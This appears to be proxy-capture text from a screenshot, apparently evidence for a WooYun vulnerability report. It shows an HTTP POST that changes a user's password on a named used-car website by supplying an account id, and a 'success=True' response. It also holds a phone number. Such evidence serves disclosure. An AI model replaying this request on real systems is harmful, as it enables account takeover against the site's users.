 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.jingzhengu.com/Resources/ajax/Userinfo.ashx HTTP/1.1
Host: www.jingzhengu.com
Connection: keep-alive
Content-Length: 61
Accept: */*
Origin: http://www.jingzhengu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded
Referer: http://www.jingzhengu.com/ershouche/car-5326-2.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId= baidustatsip=1; jingzhengutopquyucookie=0%7c
op=editpwd&id=4067&pwd=123123&mobyzm=881511&moble=139
TelPhone=13962059209
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
JSON
Id=4067
LoginName=
mes=注修改成功
success=True
www.wooyun.org